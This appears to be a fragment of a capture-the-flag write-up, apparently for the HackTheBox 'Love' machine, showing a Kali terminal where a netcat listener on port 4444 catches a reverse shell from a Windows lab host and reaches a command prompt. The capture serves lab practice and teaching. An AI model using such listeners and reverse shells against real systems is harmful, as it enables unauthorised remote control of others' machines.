 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.87] from staging.love.htb [10.10.10.239] 54436
SOCKET: Shell has connected! PID: 2176
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\>